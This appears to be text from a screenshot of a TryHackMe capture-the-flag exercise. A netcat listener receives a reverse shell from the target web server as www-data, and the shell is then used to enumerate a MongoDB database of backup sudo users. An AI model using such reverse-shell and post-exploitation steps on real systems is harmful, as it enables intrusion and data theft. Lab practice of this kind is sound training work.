 arundhanush@kali: ~/CTF/THM/cmspit
File Actions Edit View Help
└─$ nc -nlvp 4242 130 ⨯
Listening on 0.0.0.0 4242
Connection received on 10.10.255.57 60790
www-data@ubuntu:/var/www/html/cockpit$ cd /home
cd /home
www-data@ubuntu:/home$ mongo
mongo
MongoDB shell version: 2.6.10
connecting to: test
Welcome to the MongoDB shell.
For interactive help, type "help".
For more comprehensive documentation, see
http://docs.mongodb.org/
Questions? Try the support group
http://groups.google.com/group/mongodb-user
2021-08-05T00:54:53.297-0700 In File::open(), ::open for '' failed with errno:2 No such file or directory
> show dbs
shshow dbs
admin (empty)
local 0.078GB
sudouserbak (empty)
sudousersbak 0.078GB
> use
ususe
bad use parameter
> e sudousersbak
e e sudousersbak
2021-08-05T00:55:22.473-0700 SyntaxError: Unexpected identifier
> use sudousersbak
ususe sudousersbak
switched to db sudousersbak
> show collections
shshow collections
flag
system.indexes
user
> db.user.find()
dbdb.user.find()
{ "_id" : ObjectId("60a89d0caadffb0ea68915f9"), "name" : " " }
{ "_id" : ObjectId("60a89dfbaadffb0ea68915fa"), "name" : "stux" }
>